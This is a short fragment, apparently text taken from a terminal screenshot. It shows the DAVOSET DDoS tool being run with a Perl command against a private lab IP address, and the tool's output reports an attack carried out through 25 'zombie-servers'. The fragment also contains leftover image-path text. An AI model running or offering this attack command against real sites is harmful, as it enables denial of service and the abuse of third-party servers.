 root@shielding:~/Desktop/workspace/ddos/Davoset# perl davoset.pl u=http://192.16
8.56.102/ l=list.txt
Other Locations
DDoS attacks via other sites execution tool
DAVOSET v.1.1.3
Copyright (C) MustLive 2010-2013
Site http://192.168.56.102/ is attacking by 25 zombie-servers...